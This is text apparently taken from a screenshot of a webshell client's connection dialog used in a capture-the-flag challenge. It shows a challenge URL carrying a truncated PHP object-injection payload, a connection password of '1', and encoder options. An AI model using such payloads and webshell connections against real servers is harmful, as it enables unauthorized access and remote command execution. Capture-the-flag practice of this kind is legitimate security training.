 添加数据
添加 清空 测试连接
基础配置
URL地址 * http://node4.anna.nssctf.cn:28095/?poc=O:1:"b":1:{s:1:"a";O:1:"a":2:{s:
连接密码 * 1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr